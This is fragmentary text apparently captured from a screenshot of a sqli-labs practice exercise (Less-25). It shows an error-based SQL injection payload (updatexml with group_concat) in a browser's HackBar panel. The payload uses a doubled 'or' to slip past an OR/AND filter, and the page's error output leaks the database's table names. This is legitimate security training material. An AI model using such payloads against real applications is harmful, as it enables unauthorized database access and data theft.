 192.168.43.204/sqli-labs/Less-25/?id=1' || updatexml(1, concat('~',(select group_concat(table_name) from infoorrmation_schema.tables where table_schem
php
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' || updatexml(1, concat('~',(select group_concat(table_name) from information_schema.tables where table_schema='security'), '~'), 1) -- |
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.43.204/sqli-labs/Less-25?id=1' || updatexml(1, concat('~',(select group_concat(table_name) from infoorrmation_schema.tables where table_schema='security'), '~'), 1)  -- |
Split URL
Execute
Post data Referer User Agent Cookies Clear All